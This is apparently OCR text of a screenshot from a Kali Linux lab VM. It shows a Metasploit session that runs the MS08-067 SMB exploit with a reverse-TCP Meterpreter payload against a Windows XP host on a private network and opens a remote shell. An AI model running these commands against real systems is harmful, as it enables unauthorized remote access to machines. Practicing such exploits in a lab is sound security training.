 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Dispositivi Aiuto
1 2 3 4 14:01
Trash
File System
Home
php
shell.php
password_has
h.txt
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Rela
tive Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.111:4444 -> 192.168.1.200:1032) at 2024-04-02 14:00:46 -0400
meterpreter >
2
9+
xp
PDF24
20:01
02/04/2024